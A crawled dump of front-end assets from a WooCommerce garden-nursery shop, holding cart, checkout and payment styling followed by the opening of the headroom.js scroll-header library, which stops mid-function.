  padding-left: 1.875rem;
}
.tb-data.order-total, .tb-data.sticky-total {
  color: #0A4427;
  margin-top: 1.875rem;
  padding: 1.25rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
}
.tb-data.order-total .tb-data-item--left, .tb-data.sticky-total .tb-data-item--left {
  font-size: 1.75rem;
  font-weight: bold;
}
.tb-data.order-total .tb-data-item--right strong, .tb-data.sticky-total .tb-data-item--right strong {
  font-weight: 400;
}
.tb-data.order-total .tb-data-item--right .woocommerce-Price-amount, .tb-data.sticky-total .tb-data-item--right .woocommerce-Price-amount {
  font-size: 1.75rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.order-total .includes_tax, .tb-data.sticky-total .includes_tax {
  display: block;
  margin-top: 5px;
}
.tb-data.order-total .includes_tax .woocommerce-Price-amount, .tb-data.sticky-total .includes_tax .woocommerce-Price-amount {
  font-size: 1.125rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.end {
  flex-wrap: wrap;
  padding: 1.875rem 1.25rem 0;
}

/* @start: WooCommerce Cart Totals */
.cart-totals__data {
  width: 100%;
}
.cart-totals__summary {
  position: relative;
  width: 100%;
  padding: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
}
.cart-totals__headings {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.cart-totals__headings__title {
  font-size: 1.625rem;
  margin-bottom: 0.375rem;
  font-weight: 900;
}
.cart-totals__headings__subtitle {
  font-size: 1rem;
}
.cart-totals__headings__subtitle b {
  color: #0A4427;
}
.cart-totals__coupons {
  position: relative;
  width: 100%;
  background-color: #F8F8F5;
  margin-top: 1.875rem;
  border-radius: 1.25rem;
}

.wc-proceed-to-checkout .sk-btn__label {
  text-transform: uppercase;
}

/* @start: WooCommerce Cart Shipping Totals */
.woocommerce-shipping-totals ul {
  list-style: none;
  text-align: left;
}
.woocommerce-shipping-totals ul li {
  margin-top: 0.625rem;
  /*
  input[value^="free"] + label {
      color: $color-cyan-downy;
      font-weight: bold;
  }
  */
}
.woocommerce-shipping-totals ul li:first-child {
  margin-top: 0;
}
.woocommerce-shipping-totals ul li label {
  margin-bottom: 0;
  text-align: right;
}

/* @start: WooCommerce Cart Coupon */
.coupon-cart {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  overflow: hidden;
}
.coupon-toggle {
  position: relative;
  padding: 0.9375rem 3.75rem 0.9375rem 1.875rem;
  display: block;
}
.coupon-toggle span {
  width: 100%;
  font-size: 1rem;
  display: inline-block;
}
.coupon-toggle:after {
  content: "";
  right: 1.875rem;
  margin-top: -0.4375rem;
}
.coupon-toggle.is--opened:after {
  transform: rotate(90deg);
}
.coupon-box.form-row {
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.coupon-box .input-text {
  width: calc(100% - 5.3125rem);
  min-width: auto;
  max-width: none;
  border-right: 0 none;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.coupon-label {
  font-size: 1rem;
  text-transform: uppercase;
}
.coupon-wrap {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.coupon-btn {
  width: 5.3125rem;
  min-width: auto;
  border-radius: 0;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.coupon-btn .sk-btn__label {
  font-size: 0.875rem;
  letter-spacing: 0;
  text-transform: uppercase;
}
.coupon-remove:before {
  content: "";
  position: relative;
  width: 0.625rem;
  height: 0.625rem;
  margin-left: 0.25rem;
  background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.5625rem auto;
  display: inline-block;
  z-index: 2;
}

/* @start: WooCommerce Cart Pay */
.cart-totals__pays {
  margin-top: 0.625rem;
}
.cart-totals__pays #ppcp-messages {
  margin-bottom: 0.625rem;
}

/* @start: WooCommerce Cart Order Total */
.cart-sticky {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: auto;
  padding: 0.9375rem;
  opacity: 0;
  transform: translateY(100px);
  background-color: #0A4427;
  pointer-events: none;
  z-index: 49;
}
.cart-sticky.is--showed {
  pointer-events: auto;
}
.cart-sticky .tb-data.sticky-total {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  border: 0 none;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Cart Responsive */
@media (max-width: 75em) {
  .sk-woo-cart .cart__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .cart-totals__summary {
    margin-top: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-cart .cart__item {
    flex-wrap: wrap;
    margin-bottom: 1.875rem;
    padding-bottom: 1.875rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item--label {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item:last-child {
    border-bottom: 0 none;
  }
  .sk-woo-cart .cart__item__image {
    flex: 0 0 5.625rem;
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 0.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom {
    margin-top: 0.625rem;
    padding-top: 1.25rem;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    margin-top: 0;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.9375rem;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1.125rem;
  }
  .sk-woo-cart .cart__item__details {
    font-size: 0.875rem;
    margin-top: 0.625rem;
  }
  .sk-woo-cart .cart__item__price > div, .sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
    font-size: 1.125rem;
  }
  .cart-totals__summary {
    padding: 0.9375rem;
  }
  .cart-totals__summary #scalapayPopUpTriggerMain {
    font-size: 0.75rem;
  }
  .cart-totals__store {
    padding: 0.9375rem;
    margin-top: 0.9375rem;
  }
  .cart-totals__pays, .cart-totals__coupons {
    margin-top: 0.9375rem;
  }
  .coupon-toggle {
    padding: 0.9375rem 2.8125rem 0.9375rem 0.9375rem;
  }
  .coupon-toggle:after {
    right: 0.9375rem;
  }
  .coupon-box.form-row {
    padding: 0 0.9375rem 0.9375rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-cart .cart__item__image {
    flex: 0 0 3.75rem;
    width: 3.75rem;
    height: 3.75rem;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.625rem;
    padding-right: 2.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    align-items: flex-start;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.75rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1rem;
  }
  .sk-woo-cart .cart__item__quantity {
    margin-left: auto;
  }
  .sk-woo-cart .cart__item__quantity > span {
    text-align: center;
  }
  .sk-woo-cart .cart__item__price {
    flex: 0 0 50%;
    width: 50%;
  }
  .sk-woo-cart .cart__item__price .cart__item--label {
    margin-bottom: 1.0625rem;
  }
  .sk-woo-cart .cart__item__price > div {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div del {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div ins {
    margin-left: 0.25rem;
  }
  .sk-woo-cart .cart__item__subtotal {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.25rem;
    flex-direction: row;
    display: flex;
    align-items: center;
  }
  .sk-woo-cart .cart__item__subtotal .cart__item--label {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Checkout Basics */
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-form-login-toggle,
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-privacy-policy-text {
  display: none;
}
.woocommerce-checkout:not(.woocommerce-order-received) .place-order-newsletter {
  margin-top: -0.625rem;
  z-index: 2;
}

/* @start: WooCommerce Checkout */
.sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-checkout .woocommerce-billing-fields,
.sk-woo-checkout .woocommerce-shipping-fields {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .woocommerce-shipping-fields {
  margin-top: 1.25rem;
}
.sk-woo-checkout .woocommerce-shipping-fields .shipping_address {
  margin-top: 1.25rem;
}
.sk-woo-checkout .place-order,
.sk-woo-checkout .check-order,
.sk-woo-checkout .create-account {
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__terms .field-wrap-toggle {
  border: 0 none;
  border-radius: 1.25rem;
}
.sk-woo-checkout .checkout__terms label {
  text-transform: none !important;
}
.sk-woo-checkout .checkout__steps {
  position: relative;
  width: 100%;
  max-width: 31.25rem;
  padding-top: 2.5rem;
  margin: 0 auto 1.25rem;
}
.sk-woo-checkout .checkout__steps:before {
  content: "";
  position: absolute;
  top: 3.9375rem;
  left: 50%;
  width: calc(100% - 5rem);
  height: 1px;
  background-color: #0A4427;
  transform: translateX(-50%);
  z-index: 0;
}
.sk-woo-checkout .checkout__steps .step__number {
  position: relative;
  width: 2.875rem;
  height: 2.875rem;
  font-size: 1.375rem;
  color: #0A4427;
  border: 1px solid #0A4427;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.sk-woo-checkout .checkout__steps .step__number:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 23 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.6523 6.482c.8688-.873 2.2907-.873 3.1595 0l4.0805 4.1002c2.3935-1.95 7.2152-5.7594 12.723-10.1043 1.6857-1.3413 3.275.4184 1.8033 1.863L9.4718 15.3447c-.8787.8829-2.272.8646-3.1591 0L.6517 9.6563c-.8692-.8734-.8688-2.3017.0004-3.1747l.0002.0003Z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");
  background-color: #0A4427;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 1.375rem auto;
  opacity: 0;
  z-index: 1;
}
.sk-woo-checkout .checkout__steps .step__item {
  text-align: center;
}
.sk-woo-checkout .checkout__steps .step__item.is--current .step__number {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-woo-checkout .checkout__steps .step__item.is--completed .step__number:before {
  opacity: 1;
}
.sk-woo-checkout .checkout__steps--block {
  display: none;
}
.sk-woo-checkout .checkout__steps--block.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__item {
  width: 100%;
  margin-bottom: 2.5rem;
  display: none;
}
.sk-woo-checkout .checkout__headlines .headline__item.is--current {
  display: block;
}
.sk-woo-checkout .checkout__headlines .headline__title {
  font-size: 2.5rem;
}
.sk-woo-checkout .checkout__headlines .headline__description {
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__place-order {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .checkout__place-order[data-step="1"] .place-order {
  display: none;
}
.sk-woo-checkout .checkout__place-order[data-step="2"] .check-order,
.sk-woo-checkout .checkout__place-order[data-step="2"] .checkout__terms {
  display: none;
}
.sk-woo-checkout .checkout__col-order {
  flex: 0 0 32.8125rem;
  width: 32.8125rem;
}
.sk-woo-checkout .checkout__toggle-fields {
  position: relative;
  width: 100%;
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__toggle-fields-wrap {
  margin-top: 1.25rem;
  display: none;
}
.sk-woo-checkout .checkout__toggle-fields-wrap p.form-row:last-child {
  padding-bottom: 0;
}
.sk-woo-checkout .checkout__customer-login {
  width: 100%;
  margin-bottom: 1.875rem;
  display: flex;
  justify-content: space-between;
}
.sk-woo-checkout .checkout__customer-login .sk-btn {
  width: 49%;
  padding: 0.75rem 0.75rem 0.875rem;
  background-color: #FFFFFF;
  border: 0 none;
  border: 1px solid #DDDDDD;
}
.sk-woo-checkout .checkout__customer-login .sk-btn__label {
  color: #0A4427;
  font-size: 1rem;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated {
  border-color: #0A4427;
}
.sk-woo-checkout .checkout__customer-login .sk-btn.is--activated .sk-btn__label {
  color: #0A4427;
  font-weight: bold;
}
.sk-woo-checkout .checkout__customer-block {
  display: none;
}
.sk-woo-checkout .checkout__customer-block.is--activated {
  display: block;
}
.sk-woo-checkout .checkout__customer-block .lost_password {
  font-size: 0.75rem;
  padding: 0;
  margin-top: 0.625rem;
}
.sk-woo-checkout .checkout__notices > * {
  display: block;
}
.sk-woo-checkout .checkout__notices > * .woocommerce-message,
.sk-woo-checkout .checkout__notices > * .woocommerce-error {
  display: block;
}
.sk-woo-checkout .checkout__recap {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
  padding: 1.875rem;
  margin-top: 1.875rem;
}
.sk-woo-checkout .checkout__recap:last-child {
  margin-bottom: 0;
}
.sk-woo-checkout .checkout__recap .recap__headline {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  font-weight: 900;
}
.sk-woo-checkout .checkout__recap .recap__data + .recap__data {
  margin-top: 0.9375rem;
}
.sk-woo-checkout .checkout__recap .recap__edit {
  cursor: pointer;
  text-align: right;
  text-decoration: underline;
}
.sk-woo-checkout .checkout__recap .woocommerce-shipping-totals {
  padding: 0;
}

/* @start: WooCommerce Checkout Payment */
.wc_payment_methods {
  list-style: none;
  /*
  .payment_method_smallpay {

      img {
          position: relative;
          top: rem(-4px);
          width: rem(64px);
          margin-left: 5px;
          vertical-align: top;
          display: inline-block;
      }

  }

  .payment_method_ppcp-credit-card-gateway {

      .input-radio + label {

          &:before {
              top: rem(21px) !important;
          }

          &:after {
              top: rem(25px) !important;
          }

      }

      .form-row {

          label {
              margin-right: rem(10px);
              margin-bottom: rem(5px);
              text-transform: uppercase;
          }

          select {
              font-size: rem(16px);
          }

      }

  }
  */
}
.wc_payment_methods > li {
  width: 100%;
  line-height: 1;
  border: 1px solid rgba(10, 68, 39, 0.1);
  overflow: hidden;
  cursor: pointer;
  border-radius: 1.125rem;
  margin-bottom: 0.625rem !important;
  background-color: #FFFFFF;
  padding: 0 !important;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label, .wc_payment_methods > li input[type=radio]:checked + label {
  width: 100%;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem !important;
  font-size: 0.875rem !important;
  text-transform: uppercase;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:before, .wc_payment_methods > li input[type=radio]:checked + label:before {
  top: 1.125rem;
  left: 0.75rem;
}
.wc_payment_methods > li input[type=radio]:not(:checked) + label:after, .wc_payment_methods > li input[type=radio]:checked + label:after {
  top: 1.375rem;
  left: 1rem;
}
.wc_payment_methods > li input[type=radio]:checked + label {
  font-weight: bold;
}
.wc_payment_methods .payment_box {
  font-size: 0.875rem;
  line-height: 1.2;
  padding: 0.9375rem 0.9375rem 1.25rem 2.5rem;
  background-color: #FAF9F9;
  border-top: 1px solid rgba(10, 68, 39, 0.2);
  /*
  &.payment_method_ppcp-credit-card-gateway {
      padding-left: rem(15px);
      padding-bottom: 0;
  }
  */
}
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon,
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon + br {
  display: none !important;
}
.wc_payment_methods .payment_method_xpay img,
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  position: relative;
  top: 0.125rem;
  width: 2.875rem;
  height: auto !important;
  padding: 0 !important;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  top: -0.0625rem;
}
.wc_payment_methods .payment_method_paypal img {
  position: relative;
  top: -0.3125rem;
  width: 2.25rem;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_paypal .about_paypal {
  font-size: 0.625rem;
  font-weight: 400;
  text-decoration: none !important;
}
.wc_payment_methods .payment_method_ppec_paypal img {
  position: relative;
  top: -0.25rem;
  width: 2rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_scalapay_gateway label {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.wc_payment_methods .payment_method_scalapay_gateway img {
  margin-top: -1px;
}
.wc_payment_methods .payment_method_stripe img {
  max-width: 1.875rem !important;
  display: inline-block;
}
.wc_payment_methods .payment_method_stripe .payment_box {
  padding-bottom: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form {
  margin-top: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row {
  padding-bottom: 0.3125rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row > label {
  font-size: 0.6875rem;
  margin-bottom: 0;
  text-transform: uppercase;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form br {
  display: none;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error {
  font-size: 0.75rem;
  margin: 0.9375rem 0 0.625rem;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error li {
  margin: 0.5rem 0;
}

/* @start: WooCommerce Checkout Coupon */
.wc-order-coupon .checkout_coupon {
  display: none;
}
.wc-order-coupon .coupon-box {
  display: block;
}

/* @start: WooCommerce Checkout Order Info */
.wc-order-info {
  position: relative;
  width: 100%;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-top: 0 none;
}
.wc-order-info .tb-data:first-child {
  border-top: 0 none;
}
.wc-order-info--wrapper {
  padding: 0 1.25rem 1.875rem;
}

/* @start: WooCommerce Checkout Gift Tooltip */
.gift-tooltip {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1rem;
  height: 1rem;
  display: block;
  transform: translateY(-50%);
  z-index: 2;
}
.gift-tooltip:after {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0.375rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform='translate(1.4407 1)' fill='none' fill-rule='evenodd'%3E%3Cpath d='M10.966 13.1973c0-.3373.0433-.6529.1299-.9468.0866-.294.2552-.5549.5059-.7827.2916-.2735.5673-.5606.8271-.8614.2598-.3007.4717-.6232.6357-.9672.1641-.3441.2461-.7212.2461-1.1314 0-.802-.238-1.4355-.7143-1.9004-.4763-.4648-1.1496-.6972-2.02-.6972-.5241 0-.998.098-1.422.2939-.4237.196-.7598.4785-1.0082.8477-.2484.3691-.3771.8112-.3862 1.3261h1.2783c0-.474.1572-.8214.4717-1.0425.3144-.221.6699-.3315 1.0664-.3315.474 0 .8362.1379 1.0869.4136.2506.2757.376.6505.376 1.1245 0 .3144-.0547.581-.1641.7998-.1094.2187-.253.4227-.4307.6118a41.4954 41.4954 0 0 1-.581.605c-.2871.2962-.5161.5605-.687.793a2.2873 2.2873 0 0 0-.3692.769c-.0752.2803-.115.6392-.1196 1.0767h1.2783Zm-.581 2.8779c.246 0 .4329-.0684.5605-.205.1276-.1368.1914-.3054.1914-.506 0-.2005-.0638-.3714-.1914-.5126-.1276-.1413-.3145-.212-.5605-.212-.2461 0-.433.0707-.5606.212-.1276.1412-.1914.3121-.1914.5127 0 .2005.0638.3691.1914.5058.1276.1367.3145.2051.5606.2051Z' fill='%23000' fill-rule='nonzero'/%3E%3Ccircle stroke='%23000' cx='11' cy='11' r='11'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: WooCommerce Checkout Responsive */
@media (max-width: 75em) {
  .sk-woo-checkout .checkout__col-order {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.875rem;
  }
}
@media (max-width: 64em) {
  .sk-woo-checkout .checkout__headlines .headline__item {
    margin-bottom: 1.875rem;
  }
  .sk-woo-checkout .checkout__steps {
    padding-top: 1.25rem;
    margin-bottom: 0.9375rem;
  }
  .sk-woo-checkout .checkout__steps:before {
    top: 2.25rem;
    width: calc(100% - 3.125rem);
  }
  .sk-woo-checkout .checkout__steps .step__number {
    width: 2.25rem;
    height: 2.25rem;
    font-size: 1rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-checkout .woocommerce-shipping-fields .woocommerce-form__wrapper .form-row:last-child,
  .sk-woo-checkout .checkout__toggle-fields .woocommerce-form__wrapper .form-row:last-child {
    padding-bottom: 0;
  }
  .sk-woo-checkout .checkout__toggle-fields .sk-form__description {
    font-size: 0.875rem;
    margin-bottom: 0.625rem;
  }
  .sk-woo-checkout .checkout__recap {
    font-size: 0.875rem;
  }
}
@media (max-width: 36em) {
  .sk-woo-checkout .checkout__recap .recap__headline {
    text-align: center;
  }
  .sk-woo-checkout .checkout__recap .recap__field {
    flex: 0 0 100%;
    width: 100%;
    margin-bottom: 0.125rem;
  }
  .sk-woo-checkout .checkout__recap .recap__edit {
    width: auto;
    margin-left: auto;
  }
  .sk-woo-checkout .checkout__customer-login {
    margin-bottom: 1.25rem;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn {
    min-width: auto;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn__label {
    font-size: 0.875rem;
  }
  .sk-woo-checkout .checkout__customer-block .customer_details_login-submit {
    width: 100%;
  }
  .sk-woo-checkout .checkout__customer-block .lost_password {
    text-align: center;
  }
  .wc_payment_methods .payment_box {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Order */
.sk-woo-order .woocommerce-order {
  max-width: 53.125rem;
  padding: 0;
  margin: 0 auto;
}
.sk-woo-order .order-info {
  padding: 1.875rem 0;
  margin-bottom: 1.875rem;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.sk-woo-order .order-info .woocommerce-notice {
  margin-bottom: 0.625rem;
}
.sk-woo-order .order-info .woocommerce-order-overview {
  list-style: none;
  margin-left: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview li {
  font-size: 1rem;
  margin-bottom: 0.3125rem;
  line-height: 1.6;
}
.sk-woo-order .order-info .woocommerce-order-overview li:last-child {
  margin-bottom: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview strong {
  font-weight: bold;
}
.sk-woo-order .woocommerce-order-details__title {
  font-size: 2rem;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 1.875rem;
}
.sk-woo-order .woocommerce-customer-details {
  padding-top: 1.875rem;
}
.sk-woo-order .order-payment > p {
  font-size: 1rem;
  margin-top: 0.625rem !important;
}

/* @start: WooCommerce Order Responsive */
@media (max-width: 64em) {
  .sk-woo-order .woocommerce-order-details__title {
    font-size: 1.625rem;
  }
}
/* @start: WooCommerce Compare Plugin */
.woosc_table {
  border: 0 !important;
}
.woosc_table thead th {
  padding: 0.9375rem 1.875rem !important;
}
.woosc_table thead th a {
  font-family: "GazpachoVivaio";
  font-weight: 900;
  text-transform: capitalize;
  display: block;
  font-size: 1.125rem;
}
.woosc_table tbody td:first-child {
  background-color: #FAF9F9 !important;
  padding: 0.9375rem 1.875rem !important;
  vertical-align: middle !important;
  font-weight: bold !important;
  text-align: center !important;
  z-index: 9 !important;
}
.woosc_table tbody td {
  padding: 0.9375rem 1.875rem !important;
  min-width: 21.875rem !important;
}
.woosc_table table.woocommerce-product-attributes {
  border: 0;
}
.woosc_table table.woocommerce-product-attributes th {
  border-right: 0;
  padding-left: 0;
}
.woosc_table table.woocommerce-product-attributes td {
  min-width: unset !important;
}

.woosc-bar-btn {
  border-radius: 0.625rem !important;
}

.add_to_cart_inline {
  text-align: center;
}
.add_to_cart_inline a {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  background-color: #F78248;
  border-color: #F78248;
  color: #FFFFFF;
}
.hasHover .add_to_cart_inline a:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
  color: #F78248;
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js
body_size: 11049
content:
/* @start: headroom 0.12.0 */
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
    typeof define === 'function' && define.amd ? define(factory) :
    (global = global || self, global.Headroom = factory());
  }(this, function () { 'use strict';

    function isBrowser() {
      return typeof window !== "undefined";
    }

    /**
     * Used to detect browser support for adding an event listener with options
     * Credit: https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
     */
    function passiveEventsSupported() {
      var supported = false;

      try {
        var options = {
          // eslint-disable-next-line getter-return
          get passive() {
            supported = true;
          }
        };
        window.addEventListener("test", options, options);
        window.removeEventListener("test", options, options);
      } catch (err) {
        supported = false;
      }

      return supported;
    }

    function isSupported() {
      return !!(
        isBrowser() &&
        function() {}.bind &&
        "classList" in document.documentElement &&
        Object.assign &&
        Object.keys &&
        requestAnimationFrame
      );
    }

    function isDocument(obj) {
      return obj.nodeType === 9; // Node.DOCUMENT_NODE === 9
    }

    function isWindow(obj) {
      // `obj === window` or `obj instanceof Window` is not sufficient,
      // as the obj may be the window of an iframe.
      return obj && obj.document && isDocument(obj.document);
    }

    function windowScroller(win) {
      var doc = win.document;
      var body = doc.body;
      var html = doc.documentElement;

      return {
        /**
         * @see http://james.padolsey.com/javascript/get-document-height-cross-browser/
         * @return {Number} the scroll height of the document in pixels
         */
        scrollHeight: function() {
          return Math.max(
            body.scrollHeight,
            html.scrollHeight,
            body.offsetHeight,
            html.offsetHeight,
            body.clientHeight,
            html.clientHeight
          );
        },

        /**
         * @see http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript
         * @return {Number} the height of the viewport in pixels
         */
        height: function() {
          return win.innerHeight || html.clientHeight || body.clientHeight;
        },

        /**
         * Gets the Y scroll position
         * @return {Number} pixels the page has scrolled along the Y-axis
         */
        scrollY: function() {
          if (win.pageYOffset !== undefined) {
            return win.pageYOffset;
          }

          return (html || body.parentNode || body).scrollTop;
        }
      };
    }

    function elementScroller(element) {
      return {
        /**
         * @return {Number} the scroll height of the element in pixels
         */
        scrollHeight: function() {
          return Math.max(
            element.scrollHeight,
            element.offsetHeight,
            element.clientHeight
          );
        },

        /**
         * @return {Number} the height of the element in pixels
         */
        height: function() {
          return Math.max(element.offsetHeight, element.clientHeight);
        },

        /**
         * Gets the Y scroll position
         * @return {Number} pixels the element has scrolled along the Y-axis
         */
        scrollY: function() {
          return element.scrollTop;
        }
      };
    }

    function createScroller(element) {
      return isWindow(element) ? windowScroller(element) : elementScroller(element);
    }

    /**
     * @param element EventTarget
     */
    function trackScroll(element, options, callback) {
      var isPassiveSupported = passiveEventsSupported();
      var rafId;
      var scrolled = false;
      var scroller = createScroller(element);
      var lastScrollY = scroller.scrollY();
      var details = {};

      function update() {
        var scrollY = Math.round(scroller.scrollY());
        var height = scroller.height();
        var scrollHeight = scroller.scrollHeight();

        // reuse object for less memory churn
        details.scrollY = scrollY;
        details.lastScrollY = lastScrollY;
        details.direction = scrollY > lastScrollY ? "down" : "up";
        details.distance = Math.abs(scrollY - lastScrollY);
        details.isOutOfBounds = scrollY < 0 || scrollY + height > scrollHeight;
        details.top = scrollY <= options.offset[details.direction];
        details.bottom = scrollY + height >= scrollHeight;
        details.toleranceExceeded =
          details.distance > options.tolerance[details.direction];

        callback(details);

        lastScrollY = scrollY;
        scrolled = false;
      }

      function handleScroll() {
        if (!scrolled) {
          scrolled = true;
          rafId = requestAnimationFrame(update);
        }
      }

      var eventOptions = isPassiveSupported
        ? { passive: true, capture: false }
        : false;

      element.addEventListener("scroll", handleScroll, eventOptions);
      update();

      return {
        destroy: function() {
          cancelAnimationFrame(rafId);
          element.removeEventListener("scroll", handleScroll, eventOptions);
        }
      };
    }

    function normalizeUpDown(t) {
      return t === Object(t) ? t : { down: t, up: t };
    }

    /**
     * UI enhancement for fixed headers.
     * Hides header when scrolling down
     * Shows header when scrolling up
     * @constructor
     * @param {DOMElement} elem the header element
     * @param {Object} options options for the widget
     */
    function Headroom(elem, options) {
      options = options || {};
      Object.assign(this, Headroom.options, options);
      this.classes = Object.assign({}, Headroom.options.classes, options.classes);

      this.elem = elem;
      this.tolerance = normalizeUpDown(this.tolerance);
      this.offset = normalizeUpDown(this.offset);
      this.initialised = false;
      this.frozen = false;
    }
    Headroom.prototype = {
      constructor: Headroom,

      /**
       * Start listening to scrolling
       * @public
       */
      init: function() {
        if (Headroom.cutsTheMustard && !this.initialised) {
          this.addClass("initial");
          this.initialised = true;

          // defer event registration to handle browser
          // potentially restoring previous scroll position
          setTimeout(
            function(self) {
              self.scrollTracker = trackScroll(
                self.scroller,
                { offset: self.offset, tolerance: self.tolerance },
                self.update.bind(self)
              );
            },
            100,
            this
          );
        }
